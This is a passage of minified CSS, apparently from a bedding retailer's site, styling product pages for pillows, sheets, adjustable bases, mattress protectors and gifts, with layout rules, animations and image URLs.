.model-slider.plushPillow{background-image:url(https://cdn.purple.com/image/upload/v1548966174/products/plush-pillow/purple-plush-pillow-display-mobile.jpg)}}main.page.pillow-category .model-display .model-wrapper .row .model-slider.purplePillow{background-image:url(https://cdn.purple.com/image/upload/v1548988717/products/pillow/purple-pillow-display.jpg)}@media(max-width:767px){main.page.pillow-category .model-display .model-wrapper .row .model-slider.purplePillow{background-image:url(https://cdn.purple.com/image/upload/v1549296812/products/pillow/purple-pillow-display-mobile.jpg)}}main.page.pillow-category .different .image-right{flex-wrap:wrap-reverse}@media(max-width:767px){main.page.pillow-category .different .image-right img,main.page.pillow-category .different .image-left img{margin-bottom:25px}}main.page.pillow-category .pillows-still-life{height:950px;background-repeat:no-repeat;background-position:center;background-size:cover;padding-top:76px}@media(max-width:1127px){main.page.pillow-category .pillows-still-life{padding-top:25px;height:762px}}@media(max-width:767px){main.page.pillow-category .pillows-still-life{padding-top:20px;height:550px}}main.page.pillow-category .pillows-still-life .still-life-text{position:relative}main.page.pillow-category .pillows-still-life .takeover-parent{position:relative}main.page.pillow-category .pillows-still-life .takeover-label:before{content:'';border-radius:22px;background-image:linear-gradient(to left,rgba(0,0,0,0.15),rgba(0,0,0,0));width:370px;height:40px;position:absolute}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){main.page.pillow-category .pillows-still-life .takeover-label:before{width:255px}}main.page.pillow-category .pillows-still-life .takeover-label p{z-index:0}main.page.pillow-category .pillows-still-life .takeover-label:after{content:'+';display:inline-block;width:40px;height:40px;border-radius:22px;box-shadow:2px 3px 5px 1px rgba(0,0,0,.16);background-color:#72f4bf;background-size:contain;background-repeat:no-repeat;font-size:27px;margin-left:10px;margin-right:-22px;z-index:1}@media(max-width:1127px){main.page.pillow-category .pillows-still-life .takeover-label:before{width:300px;height:30px}main.page.pillow-category .pillows-still-life .takeover-label:after{width:30px;height:30px;font-size:20px}}main.page.pillow-category .block-faq{border-top:0}main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2{flex-direction:column;width:50%;min-height:346px}main.page.pillow-category .double-box .box1 .image-container,main.page.pillow-category .double-box .box2 .image-container{width:100%;min-height:100px}main.page.pillow-category .double-box .box1 .image-container img,main.page.pillow-category .double-box .box2 .image-container img{width:50%}main.page.pillow-category .double-box .box1 h3,main.page.pillow-category .double-box .box2 h3{width:80%}main.page.pillow-category .double-box .box1 .cta-buttons .component-btn,main.page.pillow-category .double-box .box2 .cta-buttons .component-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.pillow-category .double-box .box1 .cta-buttons .component-btn,main.page.pillow-category .double-box .box2 .cta-buttons .component-btn{padding-left:22px;padding-right:22px}}@media(max-width:767px){main.page.pillow-category .double-box .box1 .cta-buttons .component-btn,main.page.pillow-category .double-box .box2 .cta-buttons .component-btn{display:block;text-align:center;margin-left:0;margin-top:10px}}main.page.pillow-category .double-box .box1{background:linear-gradient(315deg,#341458 0%,#45166a 100%)}main.page.pillow-category .double-box .box2{background:linear-gradient(315deg,#45166a 0%,#5F2B80 100%)}@media(max-width:539px){main.page.pillow-category .double-box{display:block}main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2{width:100%}main.page.pillow-category .double-box .box1 img,main.page.pillow-category .double-box .box2 img{width:75%}}main.page.pillow-category .circle-play-btn{position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%)}main.page.pillow-category video::-internal-media-controls-overlay-cast-button{display:none}main.page.pillow-category .compare-screen-opener{cursor:pointer}.takeover-content .pillow-compare-takeover .takeover-header{padding-bottom:40px}.takeover-content .pillow-compare-takeover .em-br em:before{content:'';display:block}@media(max-width:767px){.takeover-content .pillow-compare-takeover .em-br em:before{content:' ';display:inline-block}}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header{position:sticky;top:0;padding-top:15px;z-index:7}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head{padding-bottom:15px;border-bottom:1px solid #e6e6e8}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head h3{margin-bottom:0}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price{margin-left:auto;margin-right:20px}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price a{margin-right:8px}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price .starting-price{font-size:14px}@media(max-width:1127px){.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price a{margin-bottom:0}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price span{display:block}}@media(max-width:767px){.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head{display:inline-block;width:100%}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head h3{padding-bottom:16px}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price{flex-wrap:nowrap}.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head p{width:50%}}@media(max-width:539px){.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .shop-btn-price a{padding:12px 27px}}.takeover-content .pillow-compare-takeover .compare-purple .compare-label{width:50%}@media(max-width:767px){.takeover-content .pillow-compare-takeover .compare-purple .compare-label{width:100%}}.takeover-content .pillow-compare-takeover .compare-purple .bar-container{height:18px;border:1px solid #341458}.takeover-content .pillow-compare-takeover .compare-purple .bar-container div{border-right:1px solid #fff;padding-right:2px}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-20{width:20%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-23{width:23%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-35{width:35%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-50{width:50%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-60{width:60%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-70{width:70%}.takeover-content .pillow-compare-takeover .compare-purple .bar-width-95{width:95%}.takeover-content .pillow-compare-takeover .compare-purple .bg-compare-light{background-color:#8f53a4}.takeover-content .pillow-compare-takeover .compare-purple .bg-compare-md{background-color:#6b3689}.takeover-content .pillow-compare-takeover .feature-b-border{margin:0 42px;border-bottom:1px solid #e6e6e8}@media(max-width:1127px){.takeover-content .pillow-compare-takeover .feature-b-border{margin:0 34px}}@media(max-width:539px){.takeover-content .pillow-compare-takeover .feature-b-border{margin:0}}main.page.purple-pillow-lp .exploding-pillow{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.purple-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.purple-pillow-lp .exploding-pillow .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.purple-pillow-lp .exploding-pillow .explosion-vid{width:100%}main.page.purple-pillow-lp .exploding-pillow .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.purple-pillow-lp .exploding-pillow .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.purple-pillow-lp .exploding-pillow .feature{width:36px;height:36px}main.page.purple-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.purple-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.purple-pillow-lp .exploding-pillow .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.purple-pillow-lp .exploding-pillow .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.purple-pillow-lp .exploding-pillow .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.purple-pillow-lp .exploding-pillow .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.purple-pillow-lp .exploding-pillow .feature-cover{top:33%;left:25%;animation-delay:0s}main.page.purple-pillow-lp .exploding-pillow .feature-grid{top:55%;left:50%;animation-delay:.1s}main.page.purple-pillow-lp .exploding-pillow .feature-bottom{top:74%;left:70%;animation-delay:.3s}main.page.purple-pillow-lp .exploding-pillow .feature-label{display:none}@media(min-width:768px){main.page.purple-pillow-lp .exploding-pillow .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.purple-pillow-lp .exploding-pillow .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.purple-pillow-lp .exploding-pillow .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.purple-pillow-lp .exploding-pillow .feature-ripples,main.page.purple-pillow-lp .exploding-pillow .feature-ripples:before,main.page.purple-pillow-lp .exploding-pillow .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.purple-pillow-lp .exploding-pillow .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.purple-pillow-lp .exploding-pillow .feature-ripples:after{content:'';width:58%;height:58%}main.page.purple-pillow-lp .exploding-pillow .tooltip-open{z-index:2}main.page.purple-pillow-lp .exploding-pillow .tooltip-open .feature-button:before{width:100%;height:100%}main.page.purple-pillow-lp .exploding-pillow .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.purple-pillow-lp .exploding-pillow .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.purple-pillow-lp .exploding-pillow .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.purple-pillow-lp .pillow-features .image-right{flex-wrap:wrap-reverse}main.page.squishy-lp .block-video-hero{justify-content:center;flex-wrap:wrap;background-size:cover}main.page.squishy-lp .hero-content{align-self:flex-end;width:100%}main.page.squishy-lp .sub{font-size:13px}main.page.squishy-lp .squishy-details{width:100%}@media(min-width:540px){main.page.squishy-lp .squishy-details{width:80%}}main.page.squishy-lp .video-thumbnail{position:relative}main.page.squishy-lp .video-thumbnail img{display:block}main.page.squishy-lp .video-thumbnail .thermal-sleeper{width:89%}main.page.squishy-lp video::-internal-media-controls-overlay-cast-button{display:none}main.page.squishy-lp .support{padding:0}@media(min-width:368px){main.page.squishy-lp .support{padding:11px 0}}@media(max-width:540px){main.page.squishy-lp .large-squishy{max-width:325px;width:80%}}main.page.blanket-lp .block-additional-products header{max-width:900px}@media(max-width:1127px){main.page.blanket-lp .block-purple-benefits{height:110px}main.page.blanket-lp .block-purple-benefits+section{padding-top:175px}}main.page.plush-pillow .block-subnav:before{content:'New';top:0;position:absolute}main.page.plush-pillow .zip-section{background-color:#fcfbfc}main.page.plush-pillow .zip-section .zipping-pillow-feature{position:relative;margin-bottom:24px}main.page.plush-pillow .zip-section .zipping-pillow-feature video:-webkit-media-controls-panel{display:none!important;-webkit-appearance:none}main.page.plush-pillow .zip-section .zipping-pillow-feature video:-webkit-media-controls-play-button{display:none!important;-webkit-appearance:none}main.page.plush-pillow .zip-section .zipping-pillow-feature video:-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}main.page.plush-pillow .zip-section .zipping-slider-container input[type=range]::-webkit-slider-thumb{opacity:0;width:100px;height:400px;display:block}main.page.plush-pillow .zip-section .zipping-slider-container .zipping-slider{width:75%;height:100%;-webkit-appearance:none;background-color:transparent}main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed{position:relative;width:65%}main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:before{content:'FIRMER \a zipped';font-size:12px;position:absolute;left:-17px;top:-45px;white-space:pre}main.page.plush-pillow .zip-section .display-zipping-slider-container .zipping-slider-displayed:after{content:'SOFTER \A unzipped';font-size:12px;position:absolute;right:-17px;top:-45px;white-space:pre}main.page.plush-pillow .zip-section .display-zipping-slider-container input[type=range]{-webkit-appearance:none}main.page.plush-pillow .zip-section .display-zipping-slider-container input[type=range]::-webkit-slider-runnable-track{height:3px;background-image:linear-gradient(to right,#45166a,#83157b,#bc158a);border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,.5)}main.page.plush-pillow .zip-section .display-zipping-slider-container input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;opacity:1;height:20px;width:20px;border-radius:20px;background:#bb158a;margin-top:-9px;box-shadow:0 2px 4px rgba(0,0,0,.5);cursor:pointer}@media(max-width:1127px){main.page.plush-pillow .floatie-benefits-type .body{padding-bottom:0}}main.page.plush-pillow .cloud-sleeping h2{margin-bottom:123px}@media(max-width:1127px){main.page.plush-pillow .cloud-sleeping h2{margin-bottom:94px}}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping h2{margin-bottom:88px}}@media(max-width:539px){main.page.plush-pillow .cloud-sleeping h2{margin-bottom:42px}}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping .cool-pillow-margin{margin-bottom:48px}}main.page.plush-pillow .cloud-sleeping .row{margin-left:0;margin-right:0}main.page.plush-pillow .cloud-sleeping .row .column{margin-left:auto;margin-right:auto}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping .row .column{width:100%}}@media(max-width:539px){main.page.plush-pillow .cloud-sleeping .row .animation-text{text-align:center}}@media(max-width:767px){main.page.plush-pillow .cloud-sleeping .row .animation-container{margin-bottom:24px}}main.page.plush-pillow .lifestyle-image{height:725px;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(https://cdn.purple.com/image/upload/v1548198269/products/plush-pillow/lifestyle-banner.jpg)}@media(max-width:1599px){main.page.plush-pillow .lifestyle-image{height:502px}}@media(max-width:1127px){main.page.plush-pillow .lifestyle-image{height:399px}}@media(max-width:767px){main.page.plush-pillow .lifestyle-image{height:289px;background-image:url(https://cdn.purple.com/image/upload/v1548198722/products/plush-pillow/lifestyle-banner-mobile.jpg)}}main.page.sheets-lp .thread-counts{background-image:linear-gradient(to bottom,#fff,rgba(227,227,227,0.97))}main.page.sheets-lp .thread-counts .fluttering-sheet{transform:translateX(-20%);background-size:contain;background-position:center center;background-repeat:no-repeat}@media(max-width:1127px){main.page.sheets-lp .thread-counts .fluttering-sheet{transform:translateX(0);height:216px;margin-bottom:42px}}main.page.sheets-lp .thread-counts .flutter-text{padding-right:40px}@media(max-width:1127px){main.page.sheets-lp .thread-counts .flutter-text{padding-right:0;text-align:center;justify-content:center;align-items:center}main.page.sheets-lp .thread-counts .flutter-text p{max-width:560px}}@media(max-width:767px){main.page.sheets-lp .thread-counts .flutter-text{padding:0 24px}}main.page.sheets-lp .wrapped-up .twisted-background{background-size:cover;background-position:center center;background-repeat:no-repeat}@media(max-width:1127px){main.page.sheets-lp .wrapped-up .twisted-background{background-size:contain}}main.page.sheets-lp .wrapped-up .twisted-background-height{height:624px}@media(max-width:1599px){main.page.sheets-lp .wrapped-up .twisted-background-height{height:426px}}@media(max-width:1127px){main.page.sheets-lp .wrapped-up .twisted-background-height{height:384px}}@media(max-width:767px){main.page.sheets-lp .wrapped-up .twisted-background-height{height:275px}}main.page.sheets-lp .wrapped-up .stretch-descriptions{margin-top:-48px}@media(max-width:539px){main.page.sheets-lp .wrapped-up .stretch-descriptions{margin-top:-86px}}main.page.sheets-lp .image-banner{background-size:cover;background-repeat:no-repeat;background-position:top center;height:651px}@media(max-width:1599px){main.page.sheets-lp .image-banner{height:503px}}@media(max-width:1127px){main.page.sheets-lp .image-banner{height:399px}}@media(max-width:767px){main.page.sheets-lp .image-banner{height:375px}}main.page.powerbase-lp .exploding-powerbase{position:relative;width:100%}@media(min-width:768px) and (max-width:1127px){main.page.powerbase-lp .exploding-powerbase .label-left-on-tablet .feature-label{left:auto;right:150%}main.page.powerbase-lp .exploding-powerbase .label-left-on-tablet .feature-label:before{left:auto;right:-25%}}main.page.powerbase-lp .exploding-powerbase .explosion-vid{width:100%}main.page.powerbase-lp .exploding-powerbase .features{position:absolute;top:0;left:0;width:100%;height:100%}main.page.powerbase-lp .exploding-powerbase .feature{visibility:hidden;opacity:0;position:absolute;transform:translate(-50%,-50%);width:28px;height:28px;z-index:1;cursor:pointer}@media(min-width:768px){main.page.powerbase-lp .exploding-powerbase .feature{width:36px;height:36px}main.page.powerbase-lp .exploding-powerbase .feature:not(.tooltip-open):hover .feature-button:before{width:52px;height:52px}main.page.powerbase-lp .exploding-powerbase .feature:not(.tooltip-open):hover .feature-label{opacity:1;pointer-events:auto}main.page.powerbase-lp .exploding-powerbase .feature:not(.tooltip-open):hover .feature-ripples{opacity:0;width:100%;height:100%}}main.page.powerbase-lp .exploding-powerbase .feature-button{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;background-color:#72f4bf;z-index:1}@media(min-width:768px){main.page.powerbase-lp .exploding-powerbase .feature-button:before{content:'';display:block;width:100%;height:100%;border-radius:50%;position:absolute;top:50%;left:50%;background-color:#72f4bf;opacity:.5;transform:translate(-50%,-50%);transition:all .3s cubic-bezier(.16,.8,.66,1.54)}}main.page.powerbase-lp .exploding-powerbase .feature-button:after{content:'';display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cg fill='%233B1B5E'%3E%3Crect x='7' y='0' width='2' height='16'%3E%3C/rect%3E%3Crect x='0' y='7' width='16' height='2'%3E%3C/rect%3E%3C/g%3E%3C/svg%3E") center/44% no-repeat;position:absolute;top:0;left:0}main.page.powerbase-lp .exploding-powerbase .feature-positions{top:25%;left:25%;animation-delay:0s}main.page.powerbase-lp .exploding-powerbase .feature-height{top:84%;left:47%;animation-delay:.1s}main.page.powerbase-lp .exploding-powerbase .feature-lighting{top:70%;left:24%;animation-delay:.3s}main.page.powerbase-lp .exploding-powerbase .feature-massage{top:40%;left:50%;animation-delay:.3s}main.page.powerbase-lp .exploding-powerbase .feature-label{display:none}@media(min-width:768px){main.page.powerbase-lp .exploding-powerbase .feature-label{display:block;background-color:#fff;text-transform:uppercase;white-space:nowrap;position:absolute;top:50%;transform:translateY(-50%);left:150%;padding:12px 25px;border-radius:20px;font-size:13px;font-weight:600;color:#45166a;box-shadow:0 8px 14px rgba(0,0,0,.2);opacity:0;transition:all .3s;pointer-events:none}main.page.powerbase-lp .exploding-powerbase .feature-label:before{content:'';display:block;position:absolute;width:40%;left:-25%;top:0;height:100%}}main.page.powerbase-lp .exploding-powerbase .feature-ripples{width:234%;height:234%;animation-delay:.6s}main.page.powerbase-lp .exploding-powerbase .feature-ripples,main.page.powerbase-lp .exploding-powerbase .feature-ripples:before,main.page.powerbase-lp .exploding-powerbase .feature-ripples:after{border-radius:50%;border:1px solid #fff;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transition:all .3s;pointer-events:none;animation-name:ripple;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes ripple{0%{border-color:rgba(255,255,255,.1)}30%{border-color:rgba(255,255,255,.4)}70%{border-color:rgba(255,255,255,.1)}100%{border-color:rgba(255,255,255,.1)}}main.page.powerbase-lp .exploding-powerbase .feature-ripples:before{content:'';width:79%;height:79%;animation-delay:.3s}main.page.powerbase-lp .exploding-powerbase .feature-ripples:after{content:'';width:58%;height:58%}main.page.powerbase-lp .exploding-powerbase .tooltip-open .feature-button:before{width:100%;height:100%}main.page.powerbase-lp .exploding-powerbase .tooltip-open .feature-label{opacity:0;pointer-events:none}main.page.powerbase-lp .exploding-powerbase .tooltip-open .feature-ripples{width:100%;height:100%;opacity:0}main.page.powerbase-lp .exploding-powerbase .shown .feature{visibility:visible;animation-name:features-in;animation-duration:.5s;animation-timing-function:cubic-bezier(.16,.8,.66,1.54);animation-fill-mode:forwards}@keyframes features-in{0%{transform:translate(-50%,-50%) scale(.4);opacity:0}100%{transform:translate(-50%,-50%) scale(1);opacity:1}}main.page.powerbase-lp .powerbase-control{position:relative}@media(max-width:767px){main.page.powerbase-lp .powerbase-control{padding-bottom:178px}}@media(max-width:767px){main.page.powerbase-lp .powerbase-control .controller-image{position:absolute;width:100%;bottom:0;left:0;transform:translateY(40%)}}@media(max-width:539px){main.page.powerbase-lp .powerbase-control .controller-image{transform:translateY(35%)}}main.page.powerbase-lp .powerbase-control .controller-image .hanging-image{position:absolute;right:3%;width:60%;transform:translateY(-5%);max-width:1000px}@media(max-width:1330px){main.page.powerbase-lp .powerbase-control .controller-image .hanging-image{width:55%;transform:translateY(10%)}}@media(max-width:1127px){main.page.powerbase-lp .powerbase-control .controller-image .hanging-image{display:none}}main.page.powerbase-lp .powerbase-control .controller-image .remote-background{height:100%;width:100%;background-size:contain;background-position:center center;background-repeat:no-repeat}@media(min-width:1128px){main.page.powerbase-lp .powerbase-control .controller-image .remote-background{display:none}}@media(max-width:767px){main.page.powerbase-lp .powerbase-control .controller-image .remote-background{height:315px}}@media(min-width:1450px){main.page.powerbase-lp .eco-benefits-2{padding-top:248px}}@media(max-width:767px){main.page.powerbase-lp .eco-benefits-2{padding-top:134px}}main.page.mattress-protector-lp .block-video-hero .hero-background-vid{height:100%}main.page.mattress-protector-lp .block-image-hero:before{background:0 0}main.page.mattress-protector-lp .love-mattress-protector{background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(https://cdn.purple.com/image/upload/v1582843935/products/mattress-protector/new-mp-waterdrop-faded.jpg);padding-top:24px;height:619px}@media(max-width:767px){main.page.mattress-protector-lp .love-mattress-protector{height:300px}}main.page.mattress-protector-lp .five-sided-title{height:150px}@media(max-width:767px){main.page.mattress-protector-lp .five-sided-title{height:100px}}main.page.mattress-protector-lp .five-sided-subtext{font-size:32px;color:#3b1b5e}@media(max-width:767px){main.page.mattress-protector-lp .five-sided-subtext{font-size:18px}}main.page.platform-base-lp .block-faq{background:linear-gradient(#f9f8f9,#fff)}main.page.all-gifts .block-image-hero:before{background:0 0}main.page.all-gifts .min-h-1{min-height:400px}@media(min-width:1600px){main.page.all-gifts .min-h-1{min-height:590px}}main.page.all-gifts .p-y-section-small{padding-top:67px}@media(max-width:767px){main.page.all-gifts .p-y-section-small{padding-top:50px}}main.page.all-gifts .promo-section{background:#d3c0e2;padding-top:48px;padding-bottom:48px}@media(max-width:767px){main.page.all-gifts .promo-section .column{padding-left:4px;padding-right:4px}}main.page.all-gifts .promo-section h1{line-height:1.2}@media(max-width:1127px){main.page.all-gifts .promo-section h1{font-size:40px}main.page.all-gifts .promo-section h1 .case{text-transform:lowercase}}main.page.all-gifts .promo-section .cardholder{height:100%;border-radius:10px}main.page.all-gifts .promo-section .promo-subhead{color:#531e7c}main.page.all-gifts .promo-section .promo-card{border-radius:10px;position:relative}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card.p-xy-card,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.left,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.right,main.page.all-gifts .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.all-gifts .promo-section .promo-card.continue-reading-modal,main.page.all-gifts .promo-section .component-promo-modal .promo-card.promo-wrapper,.component-promo-modal main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .promo-card.promo-wrapper,.component-promo-modal-lg main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.all-gifts .promo-section .promo-card.banner-modal{padding:48px 20px 32px}}@media(max-width:767px){main.page.all-gifts .promo-section .promo-card.p-xy-card,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.left,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.left,main.page.all-gifts .promo-section main.page.homepage .ralph-footer .promo-card.right,main.page.homepage .ralph-footer main.page.all-gifts .promo-section .promo-card.right,main.page.all-gifts .promo-section .component-modal.filtered-review-modal .modal-wrapper .promo-card.continue-reading-modal,.component-modal.filtered-review-modal .modal-wrapper main.page.all-gifts .promo-section .promo-card.continue-reading-modal,main.page.all-gifts .promo-section .component-promo-modal .promo-card.promo-wrapper,.component-promo-modal main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .promo-card.promo-wrapper,.component-promo-modal-lg main.page.all-gifts .promo-section .promo-card.promo-wrapper,main.page.all-gifts .promo-section .component-promo-modal-lg .banner-modal-wrapper .promo-card.banner-modal,.component-promo-modal-lg .banner-modal-wrapper main.page.all-gifts .promo-section .promo-card.banner-modal{padding:48px 8px 24px}}main.page.all-gifts .promo-section .promo-card .promo-content .badge-card{position:absolute;top:0;left:0;border-radius:10px 0;font-size:12px;padding:7px 24px 8px;min-width:102.56px}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card .promo-content .badge-card{width:100%;border-radius:10px 10px 0 0;min-width:unset}}@media(max-width:380px){main.page.all-gifts .promo-section .promo-card .promo-content .badge-card{padding:7px 15px 8px}}main.page.all-gifts .promo-section .promo-card .promo-content .desktop-card-text{display:none}@media(min-width:1128px){main.page.all-gifts .promo-section .promo-card .promo-content .desktop-card-text{display:block;margin-bottom:8px}}@media(max-width:1162px){main.page.all-gifts .promo-section .promo-card .promo-content .desktop-card-text .get-br{display:block}}main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{line-height:1.2;font-size:64px}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{margin-bottom:8px;font-size:44px}}@media(max-width:767px){main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{font-size:40px}}@media(max-width:400px){main.page.all-gifts .promo-section .promo-card .promo-content .percent-text{font-size:24px}}@media(max-width:575px){main.page.all-gifts .promo-section .promo-card .promo-content .off-br{display:block}}main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{display:none}@media(max-width:1127px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{font-size:16px;display:block}}@media(max-width:767px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{font-size:14px}}@media(max-width:539px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text .text-br{display:block}}@media(max-width:364px){main.page.all-gifts .promo-section .promo-card .promo-content .mobile-card-text{font-size:12px}}main.page.all-gifts .all-products-list .product-box-container{position:relative;padding:8px}main.page.all-gifts .all-products-list .product-box-container .bubble{top:0;right:-1px}main.page.all-gifts .all-products-list .product-box-container .bubble p{padding-top:0}main.page.all-gifts .all-products-list .product-box-container .product-box{background-color:#fff;height:100%;display:flex;flex-direction:column;position:relative;padding:16px}@media(min-width:540px){main.page.all-gifts .all-products-list .product-box-container .product-box:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;opacity:0;transition:opacity .2s ease-out;border:solid 2px #bc158a}main.page.all-gifts .all-products-list .product-box-container .product-box:hover:before,main.page.all-gifts .all-products-list .product-box-container .product-box:focus:before{opacity:1}}main.page.all-gifts .all-products-list .product-box-container .product-box .product-image{position:relative;background-size:contain;background-position:center center;background-repeat:no-repeat;height:100px;width:100%}@media(min-width:540px){main.page.all-gifts .all-products-list .product-box-container .product-box .product-image{height:120px}}@media(min-width:768px){main.page.all-gifts .all-products-list .product-box-container .product-box .product-image{height:180px}}main.page.all-gifts .all-products-list .product-box-container .product-box .product-image.cover{background-size:cover}main.page.all-gifts .all-products-list .product-box-container .product-box .product-image .badge,main.page.all-gifts .all-products-list .product-box-container .product-box .product-image main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.all-gifts .all-products-list .product-box-container .product-box .product-image .block-subnav:before{z-index:1;padding:4px 12px;position:absolute;top:-8px;left:-8px;border-radius:2px;transform:translate(-10%,-50%)}main.page.all-gifts .all-products-list .product-box-container .product-box .product-info{padding-top:8px;font-size:12px;font-weight:500}@media(min-width:540px){main.page.all-gifts .all-products-list .product-box-container .product-box .product-info{font-size:16px}}main.page.all-gifts .all-products-list .product-box-container .product-box .product-info .product-price-prefix,main.page.all-gifts .all-products-list .product-box-container .product-box .product-info .product-strikethrough-price{color:#bfbec1;font-weight:400}main.page.all-gifts .all-products-list .product-box-container .product-box .product-info .product-price{color:#773d94}main.page.all-gifts .flag p{padding-top:0}@media(max-width:767px){main.page.weighted-blanket .min-h-1{min-height:488px}main.page.weighted-blanket .floatie-content .body{padding:40px 0 0}}@media(min-width:768px){main.page.weighted-blanket .badge,main.page.weighted-blanket main.page.plush-pillow .block-subnav:before,main.page.plush-pillow 